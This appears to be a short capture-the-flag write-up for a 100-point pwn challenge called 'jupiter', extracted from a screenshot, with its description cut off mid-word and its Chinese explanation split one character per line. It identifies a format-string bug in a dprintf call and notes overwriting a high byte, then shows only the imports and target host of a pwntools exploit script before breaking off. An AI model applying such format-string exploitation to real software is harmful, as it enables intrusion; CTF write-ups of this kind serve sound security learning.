
### Information

- Category: Pwn

- Points: 100

### Description

> Jupiter just announced their new Brightline juncti
### Write-up

`dprintf(2, (const char *)buf)`
，
明
显
格
式
化
字
符
串
，
即
可
，
后
两
字
节
没
问
题
，
直
接
改
高
字
节
。
### Exploit

```python

#!/usr/bin/env python3

from pwn import (

    ROP,

    args,

    context,

    flat,

    p64,

    process,

    raw_input,

    remote,

)

FILE = "./jupiter"

HOST, PORT = "chal.sunshinectf.games", 25607
